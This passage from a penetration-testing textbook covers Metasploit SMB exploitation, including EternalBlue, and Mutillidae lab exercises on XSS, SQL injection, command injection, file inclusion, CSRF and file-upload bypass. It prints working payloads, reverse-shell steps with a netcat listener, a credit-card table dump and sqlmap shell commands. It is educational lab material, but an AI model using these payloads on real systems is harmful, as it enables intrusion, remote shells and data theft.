$msfvenom -p windows/meterpreter/bind_tcp -e x86/shikata_ga_nai -i
3
Finally, to list all the supported file formats using MSFvenom, use this:
$msfvenom --help-formats
Exploiting the SMB Protocol
The Samba protocol has been a popular exploitable service over the past years.
The major exploits in Metasploit are related to the SMB vulnerabilities.
Connecting to SMB Shares
Once you see that port 445 is open during the enumeration phase, then you can
Telegram Channel : @IRFaraExam
proceed by trying to connect to these directories.
To list the share folders on a remote host, let's use Metasploit's smb_enumshares
module:
msf5> use auxiliary/scanner/smb/smb_enumshares
msf5 auxiliary(scanner/smb/smb_enumshares)> set RHOSTS 172.16.0.100
RHOSTS => 172.16.0.100
msf5 auxiliary(scanner/smb/smb_enumshares)> set SMBUser admin
SMBUser => admin
msf5 auxiliary(scanner/smb/smb_enumshares)> set SMBPass admin
SMBPass => admin
msf5 auxiliary(scanner/smb/smb_enumshares)> run
[+] 172.16.0.100:445 - ADMIN$ ‐ (DISK) Remote Admin
[+] 172.16.0.100:445 - C ‐ (DISK)
[+] 172.16.0.100:445 - C$ ‐ (DISK) Default share
[+] 172.16.0.100:445 - IPC$ ‐ (IPC) Remote IPC
[*] 172.16.0.100: - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
We found four shared directories in the previous Windows host.
In Kali, you can access an SMB share remotely using the OS folder explorer.
Make sure to enter the following path in your Kali's File Manager (see Figure
7.25):
Telegram Channel : @IRFaraExam
Figure 7.25 SMB Connect
smb://[IP address]
Once you enter the correct IP address, you will be asked to enter the credentials
(in my case, it's admin:admin). When you click the Connect button, you will
have complete visual access to the remote shares (see Figure 7.26).
Figure 7.26 SMB Connection Established
Telegram Channel : @IRFaraExam
SMB Eternal Blue Exploit
We're using this subject as an example for a reason. This eternal blue exploit was
popular a few years ago, and Microsoft already patched it. But since you're
learning about exploitation, then you have to see how it works. You will
encounter this scenario in CTFs and some practical certifications like the OSCP.
Again, we will be using Metasploit, and we will execute the
ms17_010_eternalblue module:
msf5> use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to
windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms17_010_eternalblue)> set RHOSTS
172.16.0.100
RHOSTS => 172.16.0.100
msf5 exploit(windows/smb/ms17_010_eternalblue)> set SMBUSER admin
SMBUSER => admin
msf5 exploit(windows/smb/ms17_010_eternalblue)> set SMBPASS admin
SMBPASS => admin
msf5 exploit(windows/smb/ms17_010_eternalblue)> exploit
[*] Started reverse TCP handler on 172.16.0.102:4444
[*] 172.16.0.100:445 - Using auxiliary/scanner/smb/smb_ms17_010 as
check
[+] 172.16.0.100:445 - Host is likely VULNERABLE to MS17-010! Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 172.16.0.100:445 - Scanned 1 of 1 hosts (100% complete)
[*] 172.16.0.100:445 - Connecting to target for exploitation.
[…]
meterpreter> getuid
Server username: NT AUTHORITY\SYSTEM
Summary
Exploitation is fun, and ideally you enjoyed this chapter. Learning should be a
fun activity and not a chore. The materials that you learned will allow you to
move forward to the next steps, which are privilege escalation and lateral
movement. In the next chapter, you will learn how to exploit web applications
like the Pros!
Telegram Channel : @IRFaraExam
CHAPTER 8
Web Application Vulnerabilities
In this chapter, you will learn the basics of web application vulnerabilities.
Application security is a category by itself, and since we would need a whole
book to cover all the application security topics, we'll use this chapter to cover
just the most obvious ones.
A lot of what you'll learn in this chapter will allow you to test web applications
before deployment into the production environment. If you're interested in the
trending security career of bug bounty hunting, then you must master this topic.
DevSecOps is all about making sure that the pipeline can deliver a secure web
application. Every company needs to make changes to its website, but before
deploying the changes into production, they must pass through a continuous
integration/continuous deployment (CI/CD) pipeline. As a security analyst, your
role is to detect any vulnerabilities ahead of time before deploying the changes
into the production environment.
If you go back in time (10 or more years), you'll notice that we used to have
Windows applications, but nowadays, the trend has changed, and most of the
projects are web‐based/cloud‐based.
In this chapter, you will learn about the following:
Cross‐site scripting
SQL injection
Command injection
File inclusion
Cross‐site request forgery
File upload bypass
Web Application Vulnerabilities
The back end of web applications is built using different programming
languages. The most popular ones are Java, C# .NET (Framework/Core), and
PHP. On the front‐end side, you will encounter different JavaScript frameworks
Telegram Channel : @IRFaraExam
such as Angular, React, etc. In addition, the front end will use CSS to decorate
the look and feel of the web pages.
As a security professional, you must know the basics of web application
vulnerabilities. Also, you should learn how to build a web application from A to
Z (it's best to learn by practicing). You can't just use scanners and send your
reports without validation. To validate the vulnerabilities like a professional, you
must understand web application programming. At the beginning, you can just
pick one programming language for the back end (e.g., C# .NET Core) and one
JavaScript framework for the front end (e.g., Angular).
Mutillidae Installation
To learn the principles of this section, we will be using the vulnerable web
application called Mutillidae and use Ubuntu to host this web application. You
can use a Docker image (check out this book's appendixes for an example using
Docker), but I personally like to take control of my installation. Here are the
steps to get this website up and running:
1. Install the web server.
2. Set up the firewall.
3. Install PHP.
4. Install and set up the database.
Apache Web Server Installation
First, install an Apache web server to host the website. At this stage of the book,
you should be able to handle the terminal commands:
$apt update && apt upgrade -y
$apt install -y apache2 apache2-utils
$a2enmod rewrite
$systemctl restart apache2
$systemctl enable apache2
Firewall Setup
We don't want the Ubuntu firewall to block the HTTP communication during our
tests. There are two types of firewalls pre‐installed on Ubuntu Linux:
iptables
ufw
Telegram Channel : @IRFaraExam
Let's execute two commands to change (Unblock) each type of firewall (just to
be on the thorough side):
$iptables -I INPUT -p tcp --dport 80 -j ACCEPT
$ufw allow http
Installing PHP
PHP is the programming language that this website is built on. Thus, we need to
install the framework to run the source code on the Ubuntu host:
$apt install -y php7.4 libapache2-mod-php7.4 php7.4-mysql phpcommon php7.4-cli php7.4-common php7.4-json php7.4-opcache php7.4readline php7.4-curl php7.4-mbstring php7.4-xml
Database Installation and Setup
The website data needs to be stored in a database. Mutillidae will be saving data
into a MySQL database. We will install MariaDB, which is built on the MySQL
engine:
$apt install mariadb-server mariadb-client -y
$systemctl enable mariadb
To allow the web application to access this database, we will need to update the
permissions of the root database user. To get the job done, we will execute the
following commands (note that once you execute the first command, you will
enter the MySQL interactive commands):
$mysql -u root
>use mysql;
>update user set authentication_string=PASSWORD('mutillidae') where
user='root';
>update user set plugin='mysql_native_password' where user='root';
>flush privileges;
>exit
According to the previous commands, we changed the password of the user from
root to mutillidae.
Mutillidae Installation
Now that we have all the components installed, we need to download the website
binaries from GitHub. Also, we need to create a mutillidae folder under the
web server directory /var/www/html :
Telegram Channel : @IRFaraExam
$cd /var/www/html/
$apt install git -y
$git clone https://github.com/webpwnized/mutillidae.git mutillidae
$systemctl restart apache2
To open the Mutillidae web application, open a web browser on your Ubuntu
server and head to localhost/mutillidae , as shown in Figure 8.1.
Figure 8.1 Mutillidae Home Page
The first time you visit the site, you will be notified about the database being
offline. Click the Setup/Reset The DB link, and you will be redirected to the
Reset DB page. Next, you will see a pop‐up message. Click OK to proceed.
Cross‐Site Scripting
Cross‐site scripting (XSS) is a weakness that can be exploited by executing
client scripts on the victim's client browser (e.g., JavaScript). This flaw exists
when the developer of the application does not validate the input data properly
on the back end. Whenever you see text on the web page that can be manipulated
with user input, it means there is a probability that it is vulnerable to XSS. Don't
worry if you don't understand this right now; we will practice it together. The
following are two common scenarios when it comes to XSS:
Telegram Channel : @IRFaraExam
Reflected XSS
Stored XSS
Reflected XSS
A reflected XSS flaw can be exploited by manipulating any input (e.g., a URL,
textbox, hidden field, etc.) to execute JavaScript on the client's browser. To
practice this scenario, select OWASP 2017 ➪ A7 – Cross Site Scripting (XSS) ➪
Reflected (First Order) ➪ DNS Lookup. On this page you are simply trying to
get the DNS name behind an IP address that you supply in a textbox. Next, enter
172.16.0.1 as the IP address of the router and click the Lookup DNS button.
Look closely at the output results shown in Figure 8.2. The IP address is printed
out in the message results for 172.16.0.1. In other words, we used the textbox (a
user input field), and it was printed on the page.
Figure 8.2 Mutillidae – DNS Lookup
Next, we will replace the IP address value in the textbox with some JavaScript
code. If the code executes, then the page is vulnerable to reflected XSS.
Inject a simple JavaScript pop‐up message, as shown here:
<script> alert('Hello KCorp') </script>
If it works, then you can execute any malicious JavaScript to your liking. In fact,
Kali Linux has a complete framework for XSS JavaScript libraries; check out the
Browser Exploitation Framework (BeEF).
Now if we click the Lookup DNS button, the script will execute, and a pop‐up
alert will show the message in Figure 8.3.
Telegram Channel : @IRFaraExam
Figure 8.3 Mutillidae – Script Alert
For this attack to work, you will need to convince the victim to click the
vulnerable page. In this case, the user needs to take the bait using some sort of an
advanced social engineering attack (e.g., phishing email).
Stored XSS
Stored XSS is similar to the reflected one (they both will execute the JavaScript
payload). The only difference is that the stored XSS will save the JavaScript to a
storage system (e.g., database). This one is more dangerous because it's
persistent on the vulnerable page. Any user who visits that page will be infected
by the JavaScript payload.
To test this scenario in Mutillidae, select OWASP 2017 ➪ A7 – Cross Site
Scripting (XSS) ➪ Persistent (Second Order) ➪ Add To Your Blog. The page
that opens will let you save blog articles in the back‐end database, and any user
logged in can see your blog entry. Use a simple JavaScript code to save it in the
blog list that will alert with the number 0 (see Figure 8.4).
Once you click Save Blog Entry, you will see a pop‐up message with the number
0. If you try to come back to this page, you will always see this pop‐up message
since it's saved inside the blog's table.
NOTE
You can reset the database anytime you want by clicking the Reset DB
link on the top menu bar.
Telegram Channel : @IRFaraExam
Figure 8.4 Mutillidae – Blog Entry
Exploiting XSS Using the Header
Another way to inject JavaScript into a page is through the request header. If the
administrator saves every header request for review and logging purposes, then
you can take advantage of this behavior, but how? If the JavaScript is saved
inside the header request, then when the admin visits the logs, the JavaScript will
execute. To practice this scenario, we will use the Log page, as shown in Figure
8.5. Select OWASP 2017 ➪ A7 – Cross Site Scripting (XSS) ➪ Persistent
(Second Order) ➪ Show Log to get there.
Figure 8.5 Mutillidae ‐ Logs
This page will show the headers of every web request to this web application for
Telegram Channel : @IRFaraExam
logging purposes. The third column shows the browser agent from the request
header.
Let's use Burp to intercept the request and change the browser agent. You've
already seen an example during the enumeration phase of how to prepare Burp
for interception. To get this working, we need the following:
The browser needs to be using a proxy (on port 8080).
We need to load Burp and make sure to open the Proxy tab and then the
Intercept subtab, which has an Intercept button.
Let's visit any web page on Mutillidae, using the home page, and intercept it
using Burp (see Figure 8.6).
Figure 8.6 Burp suite – Proxy Intercept
Modify the User‐Agent value, replace it with a JavaScript alert message (see
Figure 8.7), and click the Forward button. After clicking Forward, inform Burp
to stop the interception. To accomplish this, click the Intercept Is On button to
turn it off (or else the web page will not load; it will always be waiting for your
input). Note that when you stop the interception from this window, Burp will
continue to intercept in the background without stopping the requests/responses
from your browser.
Telegram Channel : @IRFaraExam
Figure 8.7 Burp Suite – User‐Agent Edit
When we go back to the logs page, we should get a JavaScript pop‐up alert.
Remember that what we did here is a stored XSS; the logs are stored in a
database so that the admin can read them whenever they want.
Bypassing JavaScript Validation
JavaScript validation is a misconception for novice developers. They add the
validation in the front‐end JavaScript code, and they don't implement it on the
back end. (In our case, the back end is PHP.) Burp Suite will come to the rescue
again and allow us to intercept the request and inject our payload. To enable this
security feature (JavaScript validation), we will click the Toggle Security top
menu item. Once the security level is set to 1, we will try to inject the Hello
JavaScript code in the DNS Lookup page that we used earlier. This time, the
page will not execute the JavaScript code, and it will show us a message saying
that it's not allowed, as shown in Figure 8.8 (because there is validation in the
front‐end code).
Telegram Channel : @IRFaraExam
Figure 8.8 Mutillidae – Bad Characters Error Message
To bypass the JavaScript validation, we will start the interception using Burp.
Next, we will enter a valid IP address (8.8.8.8, as shown in Figure 8.9) and click
the Lookup DNS button. If we switch to the Burp Proxy tab, we should see the
web request.
We can see the IP address in the POST request contents. All we need to do at this
stage is to replace the IP address with the test script, as shown in Figure 8.10.
After making the changes, click the Forward button and stop the interception by
clicking the Intercept Is On button. When we switch to the DNS Lookup web
page, we should see that the JavaScript has been executed successfully. Why did
this happen? It happened simply because there is no validation in the PHP code
(validation on the front‐end JavaScript is not enough!).
Telegram Channel : @IRFaraExam
Figure 8.9 Burp Suite – Intercept Payload
Figure 8.10 Burp Suite – Target Host Script
SQL Injection
SQL injection (SQLi) is my favorite web vulnerability, and it's the most
dangerous one. SQLi will allow a malicious user to execute SQL commands
through the web browser. You can do a lot with SQL commands, such as the
following:
Query the database using the select command (e.g., you can select all the
users' records and steal confidential information)
Bypass the login page by using the true statement in SQL
Execute system commands and furthermore have a remote shell, for
example
Manipulate the data by using the insert / delete / update SQL commands
Querying the Database
Telegram Channel : @IRFaraExam
Let me show you a few SQL queries before we proceed to exploit this weakness.
This vulnerable web application created a database called mutillidae , and
inside this database, there is a table called accounts (see Figure 8.11).
To start with a simple command, we will query for the username test that we
already created in the web application. We will be using DBeaver as a graphical
database client to execute this query, as shown in Figure 8.12.
Figure 8.11 Accounts Table
Figure 8.12 Accounts Table ‐ SQL Query
What if we can trick the database to select all the records from the accounts
table? We will use the comment character (‐ ‐) to ignore some part of the query.
Telegram Channel : @IRFaraExam
Note that we need to add a space after the double dashes. As an example, we will
enter the following data in the User Lookup form at
http://localhost/mutillidae/index.php?page=user-info.php, as shown in
Figure 8.13:
Figure 8.13 Login SQLi
Username=test' or 1=1 ‐ ‐
Password=anything
The single quote will close the username string value, and the or 1=1 statement
will return a Boolean true statement. Figure 8.14 shows how the SQL statement
will look.
Telegram Channel : @IRFaraExam
Figure 8.14 Login SQLi Query
As you can see from the figure, the command has queried all the records in the
accounts table. So, it should execute on the web page when we click the View
Account Details button. Normally, the page should show only one account, but,
in this case, all the records will be fetched from the table because of our SQL
query payload, as shown in Figure 8.15.
Telegram Channel : @IRFaraExam
Figure 8.15 Login SQLi Results
Bypassing the Login Page
Logically speaking, the PHP code will use the following algorithm during the
login phase:
1. Find the username entered in the username's textbox and the password
entered in the password's textbox.
2. If any records exist in the database, then log in.
3. If no records are found, then the user will get an error message.
Based on the query in Figure 8.12, we will reuse the same payload that we
injected in the previous hack. This time, we will use the login page instead, as
shown in Figure 8.16.
Telegram Channel : @IRFaraExam
Figure 8.16 Mutillidae – Login SQLi
Recall that or 1=1 will return true, and everything after that will be ignored
because of the comment characters (double dashes). So, if the database returns a
true statement, then the user will be allowed to log in with the first user record
selected in the table, which is admin, as shown in Figure 8.17. (Refer to Figure
8.14 to see the first record.)
Execute Database Commands Using SQLi
In this section, we will exploit another weakness in SQL queries that will allow
us to execute SQL commands. In the previous example, we saw the combination
of the OR true statement and the comments that allowed us to get a true
statement. In this section, we will use the union select command to query the
data that we're looking for.
Telegram Channel : @IRFaraExam
Figure 8.17 Mutillidae – Login SQLi Results
On the User Lookup page, enter the details shown in Figure 8.18.
Figure 8.18 SQLi ‐ Union Select Syntax
Once you click View Account Details, you will get the following error message:
/var/www/html/mutillidae/classes/MySQLHandler.php on line 224:
Error executing query:
connect_errno: 0
errno: 1222
error: The used SELECT statements have a different number of
columns
client_info: mysqlnd 7.4.3
host_info: 127.0.0.1 via TCP/IP
) Query: SELECT * FROM accounts WHERE username='' union select 1,2
-- ' AND password='anything' (0) [Exception]
The message is telling us that the accounts table that we're trying to use in the
database has more than two columns. Generally, you can increment the number
until you no longer see an error message. In our example, we're going to cheat
since we know that this table has seven columns (refer to Figure 8.11). Figure
Telegram Channel : @IRFaraExam
8.19 shows what happens when we enter the correct number of columns.
Figure 8.19 SQLi – Union Select
According to the output, we were able to print the number 2 in the username
field, 3 in the password field, and 4 in the Signature field. In the next step, we
will replace the number 2 by the VERSION() command that will display the
database version number, as shown in Figure 8.20.
Figure 8.20 SQLi – Union Select with DB Version
Now that you saw how it works, it's time to move on to a more complex
scenario. Let's use the SQL power to query all the table names in the database
(the examples use DBeaver for clarity). Let's query
information_schema.tables and display the table_name column values (see
Figure 8.21).
Telegram Channel : @IRFaraExam
There is an interesting table called credit_cards , so let's inspect its column
names. This time, we will use the information_schema.columns table and
display the column_name values where the table's name is equal to credit_cards
. See Figure 8.22.
Finally, let's dump the data of the credit cards table. Concatenate the results
using the concat function and use 0x3A as a delimiter. See Figure 8.23 ( 0x3A is
equivalent to a colon, : ).
Figure 8.21 Schema Table – Credit Cards Field
Telegram Channel : @IRFaraExam
Figure 8.22 Credit Cards Table Query
Figure 8.23 Extract Credit Cards Table Data
Now you know how black‐hat hackers steal credit cards from websites. I urge
you not to use this knowledge in bad faith. That being said, let's try to finally
execute a SQL command (see Figure 8.24) to see if we can write to the web
server and have a remote shell.
Figure 8.24 SQL Query – Write To System
It was a nice try, but unfortunately, the system did not allow us to write to disk.
SQL Injection Automation with SQLMap
SQLMap is popular, so let's see how to use it in case you want to run a quick
Telegram Channel : @IRFaraExam
test. Most of the time, I don't use SQLMap during my engagements (I use it in
CTF challenges); instead, I use Burp Pro Scanner to find SQLi vulnerabilities.
The principles you just learned in the earlier section are the ones I use when I'm
testing for SQL injection.
Crawl the web application URLs to find a vulnerable link:
$sqlmap -u [URL] - - crawl=1
To find out whether a SQL injection is valid, use this:
$sqlmap -u [URL] –banner
To select the database server's name (e.g., mysql ) during the tests of SQL
injection, use this:
$sqlmap -u [URL] - - dbms [db]
This will help the scanner to inject the correct parameters and characters.
If you find that the target is vulnerable and you want to enumerate the databases,
use this:
$sqlmap -u [URL] - - dbs
If you want to list the tables inside a specific database, use this:
$sqlmap -u [URL] – D [db name] - - tables
To dump the contents of a table (e.g., users table), use this:
$sqlmap -u [URL] -D [db name] -T [table name] - - dump
Try to get an OS shell using the following:
$sqlmap -u [URL] - - os-shell
Testing for SQL Injection
How do you know that a page is vulnerable to SQL injection? There are two
ways to do so:
Try to inject a single quote into the page input (URL, textbox, header, etc.).
If you get a SQL error, then it's vulnerable.
Try to use an automated tool (for example, Burp Pro Scanner) to test for
Telegram Channel : @IRFaraExam
blind SQL injection. A blind SQLi will not show an error message, but the
page could still be vulnerable to this flaw. If you want to execute this
manually, you can try the time method to delay the page load time.
Let's test this approach on the Mutillidae User Lookup page and insert a single
quote character in the Name field, as shown in Figure 8.25.
Figure 8.25 SQLi Error
As you can see, the page is displaying an error message telling us that SQL
Server did not understand the following query:
Select * from accounts where username=" and password="
Command Injection
The concept of command injection is simply being able to execute commands to
your liking on a web page. When you see a page that offers command execution,
then it's your duty to test whether it's vulnerable to this flaw.
Let's see a practical example of command injection using the Mutillidae web
app. Select Owasp 2017 ➪ A1 – Injection (Other) ➪ Command Injection ➪
DNS Lookup.
Since this page will execute a DNS lookup command to show you the results,
then it is probably vulnerable to this flaw. What's really happening in the back
end when you enter an IP address? Most likely, there's a PHP function that is
Telegram Channel : @IRFaraExam
executing the following command (with the IP address as a parameter variable):
nslookup [IP address]
If the developer didn't validate the parameter, then we can exploit it. Our goal is
to make the back end execute something like the following (remember that the
&& will append multiple commands at the same time):
nslookup [IP address] && [OS command]
To test this approach, let's use the ls command (see Figure 8.26) since the
Mutillidae web application is stored on a Linux server.
Figure 8.26 Mutillidae – Command Injection
What's next? Since our proof‐of‐concept ls command has executed successfully,
now we can replace it with a remote shell command.
File Inclusion
File inclusion can be exploited by pointing to a file path (locally or remotely)
using the URL. If the file is local on the web server, then we call it local file
inclusion, and if the file is remote, then we call it remote file inclusion. This
vulnerability is found in legacy applications developed in PHP and ASP when
the developer forgets to validate the input to the function (you'll encounter this
vulnerability in lots of CTF challenges).
Telegram Channel : @IRFaraExam
Local File Inclusion
Local file inclusion (LFI) is exploited by injecting a file path in the URL that
points to the local web server. When exploited, you will need to insert some
directory traversal characters.
Consider we have a vulnerable web application that loads the home page in the
following manner:
http://[domain name]/home.asp?file=login.html
As you can see, the application is using the file query string to load the login
HTML page. What if we can change that with another page on the file system?
http://[domain name]/home.asp?file=../../../../etc/passwd
Let's see if we can apply the previous example on the Mutillidae web
application. When we visit the home page, we'll see the following URL:
http://localhost/mutillidae/index.php?page=home.php
That's interesting because the page is using the query string variable to load
dynamically a file on the server (which is home.php in this case). Let's see if we
can replace the home.php value with the passwd file path (see Figure 8.27).
Figure 8.27 Mutillidae – Extracting Passwd File
Amazing! Now it's your turn to exploit it. Later in this book, you'll learn the list
of files that you will need to check on each type of operating system. For the
time being, let's focus on understanding the concept.
Remote File Inclusion
Remote file inclusion (RFI) is exploited by being able to load a remote file
Telegram Channel : @IRFaraExam
hosted on another web server. To achieve this goal, you will need to be able to
load the file with something like this:
http://[domain name]/page.php?file=[remote URL]/shell.php
Let's practice the previous pattern on the following URL in Mutillidae:
http://localhost/mutillidae/index.php?page=arbitrary-fileinclusion.php
Before we exploit it, we will need to make a change in the php.ini file on the
host server. In this case, the file is located at /etc/php/7.4/apache2/php.ini .
Open the file and make sure to have the following values:
Allow_url_fopen=On
Allow_url_include=On
Once you locate these two variables, make sure to save the file. Next, restart the
web server:
$service apache2 restart
At this stage, let's prepare a PHP script that will allow us to execute the ls
command. We can host the PHP file on our Kali host (make sure that the web
server is on). Create the file shell.txt on our Kali host at the following path:
/var/www/html/shell.txt .
root@kali:~# cd /var/www/html/
root@kali:/var/www/html# service apache2 start
root@kali:/var/www/html# echo "<?php echo shell_exec("ls");?>">
shell.txt
Amazing! Now we can invoke this script remotely from the Mutillidae web
server (see Figure 8.28):
Telegram Channel : @IRFaraExam
Figure 8.28 Mutillidae – Remote File Inclusion
Kali IP: 172.16.0.102
Mutillidae Ubuntu Host IP: 172.16.0.107
At this stage, you can replace the ls command with the remote shell script that is
compatible with the remote server (e.g., Python, Perl, etc.).
TIP
Execute the which command to find the compatible shell that you want to
execute. For example, the command which python will show you the path
to the Python executable if it's installed on the remote server.
Cross‐Site Request Forgery
A cross‐site request forgery (CSRF) is exploited by taking advantage of the
user's session to execute a POST form request on their behalf. CSRF
(pronounced by some people as “sea surf”) can be effective on blogs or social
media, for example. For this exploit to work, the attacker will need to convince
the victim to click a malicious link to hijack their session and perform a
malicious transaction (e.g., money transfer).
Before we proceed with our example, you should learn the basics so you can test
a CSRF vulnerability. When a user authenticates into a website, a session cookie
Telegram Channel : @IRFaraExam
will be created uniquely for this person. Second, this session cookie will remain
active until it expires, even if you switch to another site.
For this example, we will be using, again, the Mutillidae web application blog
page (see Figure 8.29):
http://[IP address]/mutillidae/index.php?page=add-to-your-blog.php
Figure 8.29 Mutillidae Blog Page
Let's take this attack further and visualize it in a real scenario. Elliot, the
attacker, wants to hack his victim, Angela, from KCorp. Let's see it in action.
The Attacker Scenario
Elliot will analyze the page contents and identify that this blog is vulnerable to
CSRF. Next, he will build a malicious page to infect Angela. To get the job done,
Elliot will use Burp Suite to intercept the page request and then right‐click to try
to generate a CSRF PoC, as shown in Figure 8.30. (Elliot is using the Pro
version of Burp, not the free one.)
Telegram Channel : @IRFaraExam
Figure 8.30 Burp Suite – Generate CSRF PoC
Once he clicks Generate CSRF PoC, a pop‐up window will appear. Next, Elliot
will copy the generated code using the Copy HTML button, as shown in Figure
8.31.
Then, the attacker will save the HTML code into a file on the web server of his
Kali host:
/var/www/html/csrf.html
At this stage, Elliot has to perform one final step. He will send a phishing e‐mail
to Angela to convince her to visit the following link:
http://[Kali IP]/csrf.html
Also, Elliot will try to make sure that Angela will open her blog page in a
separate browser tab (remember that in the CSRF attack, we need the victim's
session).
Telegram Channel : @IRFaraExam
Figure 8.31 Burp Suite – Generate CSRF Copy HTML
The Victim Scenario
Now it's time for Angela to receive the phishing email and click the link. Once
she does, she will go to the hosted Kali web server and click the Submit Request
button. In Figure 8.32, we're using localhost in the URL, but in a real attack
scenario, this will be a public domain that the attacker will choose to host his
malicious site.
Telegram Channel : @IRFaraExam
Figure 8.32 CSRF PoC Victim
Note that Angela has the Mutillidae blog page already opened on the first tab.
Once she clicks the button, she will be redirected to the blog page with a surprise
new blog entry, shown in Figure 8.33.
Figure 8.33 CSRF PoC Results
File Upload
File upload vulnerabilities are exploited by being able to upload malicious files
to the target web server. In practice, the goal is to be able to upload a webshell
that can execute on the victim's web server. Web servers support more than one
programming language. In other words, if the website is in PHP, it doesn't mean
that your only choice is a PHP webshell (it depends on how the host admin
configured the web server).
Simple File Upload
In this example, we will use Mutillidae to upload a PHP webshell, with the
security level set to zero (no security controls). In other words, we should be
able to upload any type of files to the web server.
To start, browse to the file upload page in the Mutillidae web app, shown in
Figure 8.34:
http://[IP address]/mutillidae/index.php?page=upload-file.php
Telegram Channel : @IRFaraExam
Figure 8.34 Mutillidae File Upload
On the attacker host, copy the PHP webshell that comes pre‐installed on Kali:
root@kali:~# cp /usr/share/laudanum/php/php-reverse-shell.php
/root/Documents
Next, edit the file and make sure to include the IP address of our Kali host and
the port number that we want to listen on:
$ip = '172.16.0.102'; // CHANGE THIS
$port = 2222; // CHANGE THIS
After saving the file, start a listener using netcat :
root@kali:~/Documents# nc -nlvp 2222
listening on [any] 2222 …
At this stage, we're ready to infect the target server. Go back to the Mutillidae
file upload page and try to upload the webshell file. Once the upload is complete,
the page will display the status of the upload, as shown in Figure 8.35.
Great! Next, change the URL and point to the new PHP file:
http://[IP address]/mutillidae/index.php?page=/tmp/php-reverseshell.php
Telegram Channel : @IRFaraExam
Figure 8.35 Mutillidae – File Upload Results
Once we hit the malicious URL, go back to the terminal window, and you'll see
we have a remote shell:
root@kali:~/Documents# nc -nlvp 2222
listening on [any] 2222 …
connect to [172.16.0.102] from (UNKNOWN) [172.16.0.107] 57374
Linux ubuntu 5.4.0-40-generic #44-Ubuntu SMP Tue Jun 23 00:01:04
UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
09:48:20 up 6 days, 18:30, 1 user, load average: 0.00, 0.00, 0.00
USER
TTY
FROM
LOGIN@ IDLE JCPU PCPU WHAT
gus
:0
:0
03Jul20 ?xdm? 48:23 0.00s
/usr/lib/gdm3/gdm-x-session --run-script env
GNOME_SHELL_SESSION_MODE=ubuntu /usr/bin/gnome-session --systemd -session=ubuntu
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ pwd
/
$
Bypassing Validation
Telegram Channel : @IRFaraExam
In the previous example, we had zero protection, and the PHP reverse shell was
uploaded successfully. There are multiple ways to harden the file upload, and
there are multiple others to bypass this protection. In this example, you will see
how to hack around the file extension protection. In this case, the developer will
be blocking unwanted extensions to be uploaded. For example, only images are
allowed to be uploaded. If that's the case, all we need is to intercept the request
in Burp Suite (see Figure 8.36) and make the appropriate changes. We will use
the same upload page in Mutillidae, but this time, we will upload a normal
image. At this stage, we don't want the JavaScript validation to stop us from
uploading our shell.
Figure 8.36 File Upload POST Data
Next, we will make the following changes to the previous web request, as shown
in Figure 8.37:
1. Rename the file from photo.png to photo.php.png .
2. Make sure that the content type stays as image/png .
3. Changing the image contents to our simple PHP payload.
Telegram Channel : @IRFaraExam
Figure 8.37 File Upload Post Data Payloads
File Rename
Applications check the file extension value to block people from uploading
something like shell.php files. In the previous example, we left the final
extension .png , and we inserted the .php before so the validation method
doesn't pick it up. Here are some tricks you can use for this bypass:
An Apache web server will allow a double extension to be executed (e.g.,
shell.php.png ).
In IIS 6 (and the previous versions as well), you can add the semicolon
before the final extension (e.g., shell.asp;.png ).
You can bypass case‐sensitive rules by manipulating the extension character
case. Here are some examples:
Shell.pHP
Shell.php3
Shell.ASP
Another trick is to add null bytes (00 in hex) before the final extension. For
example, use shell.php%00.png .
Telegram Channel : @IRFaraExam
TIP
To make hex changes to your web requests, you can use the Hex subtab
in the Intercept window in Burp Suite (see Figure 8.38).
Figure 8.38 Burp Suite – Intercept Hex Tab
Content Type
The content type is another important factor when uploading a file to the remote
server. The developer could have probably added a validation on the front
end/back end to check for the content type of the file. Always make sure that the
content type matches the type of file that the server is expecting.
Payload Contents
Look closely at the beginning of the payload that we used in our example (see
Figure 8.37), shown here:
GIF89a;
<?php system('ls -la');?>
You're probably asking yourself, “What is the GIF89a; for?” This is a header
signature that will trick the server into thinking that our file is a legitimate
image. To test our idea, save the payload to a text file, name it payload.txt ,
and check its type using the file command:
root@ubuntu:~# file payload.txt
payload.txt: GIF image data, version 89a, 2619 x 16188
Encoding
In some situations, you will encounter some websites that have some basic
protections in the back end that will block unwanted characters (for uploads,
XSS, command injection, etc.). If that's the case, try to use encoding. If you're
trying to inject your payload in the URL query string, then use URL encoding. If
Telegram Channel : @IRFaraExam
it's in a form, then use HTML encoding. To make this happen, our friend Burp
Suite comes to the rescue because there is a dedicated Decoder tab for this
purpose, as shown in Figure 8.39.
Figure 8.39 Burp Suite Encoding
OWASP Top 10
Until now, you've seen the most common web vulnerabilities. Open Web
Application Security Project (OWASP) is a nonprofit organization that is
dedicated to helping companies and individuals in application security
challenges. See owasp.org.
The OWASP has categorized the 10 most critical and important web
vulnerabilities and called them the OWASP Top 10. See owasp.org/wwwproject-top-ten/. Keep in mind that this list is always changing, and the
OWASP organization is working closely with the community to keep it up‐to‐
date:
1. Injection. This includes all type of injections.
SQLi
Command injection
LDAP injection
HTML injection
Carriage return line feed injection
And much more
2. Broken authentication and session management. In this category, the
attacker will most probably use the following:
Authentication bypass
Telegram Channel : @IRFaraExam
Privilege escalation
3. Sensitive data exposure. This will expose a website's protected
data/resources.
4. XML external entities (XXE). This weakness is exploited when the
application uses XML to evaluate external references.
5. Broken access control. These flaws are exploited by attacking the
authorization weakness of a website.
6. Security misconfiguration. A website misconfiguration like leaving the
default username and password will allow the attacker to exploit it.
7. Cross‐site scripting. There three main types of XSS.
Reflected
Stored
DOM (is exploited by manipulating the JavaScript code in the web
page)
8. Insecure deserialization. This flaw is exploited when the website poorly
implements the serialization/deserialization inside a web page.
9. Using components with known vulnerabilities. This flaw covers the front
end (e.g., jQuery) and the back‐end libraries (e.g., PHP log libraries).
10. Insufficient logging and monitoring.
Summary
In this chapter, you learned about the most popular web application
vulnerabilities. You can dive deeper into this subject using other dedicated books
on application security. That being said, continue to the next chapter to learn
more about web penetration testing.
Telegram Channel : @IRFaraExam
CHAPTER 9
Web Penetration Testing and Secure Software
Development Lifecycle
This topic deserves a chapter by itself because of its importance. These days,
most companies have a website or a web application portal that brings in profits.
In this chapter, you will mainly learn about the methodology of web application
